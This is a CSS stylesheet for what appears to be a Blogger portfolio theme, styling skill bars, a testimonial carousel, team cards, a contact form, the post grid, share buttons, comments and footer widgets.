padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif, Microsoft JhengHei;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 20%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: capitalize;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6DUzecWnQv1fvujqBe3ut_rg8o5apEQb5HQFzQA-aISxNT3A2Z4GTm2P4eww7LoPJ7KH_Qf1fLtOCwiGO8kXHzSCURbrmwOWx7LGYAJZwpm-UCwNhUMc9OKlo57MTUUMVJfJQUN0ZghY/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive, Microsoft JhengHei;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome, Microsoft JhengHei;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome, Microsoft JhengHei;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit, Microsoft JhengHei
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
